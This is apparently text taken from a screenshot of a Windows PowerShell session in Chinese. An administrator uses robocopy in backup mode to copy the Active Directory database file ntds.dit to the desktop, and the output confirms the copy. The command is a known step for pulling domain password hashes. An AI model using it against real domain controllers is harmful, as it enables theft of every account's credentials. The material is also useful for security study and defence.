 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop> robocopy /b E:\Windows\ntds . ntds.dit
-------------------------------------------------------------------------------
   ROBOCOPY     ::     Windows 的可靠文件复制
-------------------------------------------------------------------------------
  开始时间: 2024年11月15日 12:00:08
        源: E:\Windows\ntds\
      目标: C:\Users\Administrator\Desktop\
      文件: ntds.dit
      选项: /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
                           1    E:\Windows\ntds\
100%        新文件                16.0 m        ntds.dit
------------------------------------------------------------------------------
                  总数        复制        跳过       不匹配        失败        其他
       目录:         1         0         1         0         0         0
       文件:         1         1         0         0         0         0
       字节:   16.00 m   16.00 m         0         0         0         0
       时间:   0:00:00   0:00:00                       0:00:00   0:00:00
       速度:           266,305,015 字节/秒。
       速度:            15,238.096 MB/分钟。
   已结束: 2024年11月15日 12:00:08
PS C:\Users\Administrator\Desktop> dir ntds.dit
    目录: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        2024/11/15     11:58       16777216 ntds.dit
PS C:\Users\Administrator\Desktop>